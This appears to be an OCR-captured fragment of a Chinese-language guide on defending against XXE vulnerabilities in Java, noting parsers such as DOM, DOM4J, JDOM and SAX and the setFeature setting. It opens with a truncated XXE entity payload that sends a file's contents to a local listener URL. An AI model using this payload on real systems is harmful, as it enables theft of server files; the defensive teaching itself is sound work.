
<!ENTITY % all

"<!ENTITY &#x25; send SYSTEM 'http://127.0.0.1:8888/?file=%f
>

￼
XXE漏洞防御
JAVA中解析XML常见的几个库有DOM、DOM4J、JDOM 和SAX
1.setFeature
feature表示解析器的功能，通过设置feature，我们可以控制解析
器的行为。